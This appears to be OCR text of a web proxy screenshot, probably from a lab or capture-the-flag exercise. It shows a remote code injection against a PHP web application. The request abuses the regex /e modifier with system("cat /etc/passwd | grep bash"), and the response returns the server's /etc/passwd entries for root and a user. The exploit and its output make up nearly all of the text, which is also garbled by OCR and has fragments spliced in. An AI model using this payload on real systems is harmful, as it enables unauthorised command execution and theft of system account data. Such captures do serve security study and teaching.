 Sec-Fetch-User: ?1
Sec-Gpc: 1
Priority: u=0, i
Te: trailers
Connection: keep-alive
pattern=/ggchat/e&ipaddress=system("cat /etc/passwd | grep bash")&text="ggchat": {
"vtun0": {
"local-address": {
"10.10.10.1": "''"
},
"local-port": "1337",
"mode": "site-to-site",
"openvpn-option": [
Search
esponse
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 26 Jan 2025 18:53:07 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 17198
9 Keep-Alive: timeout=5, max=100
0 Connection: Keep-Alive
1 Content-Type: text/html; charset=UTF-8
2
3 root:x:0:0:root:/root:/bin/bash
4 john:x:1000:1000:John Makris,,,:/home/john:/bin/bash
5 <!DOCTYPE html>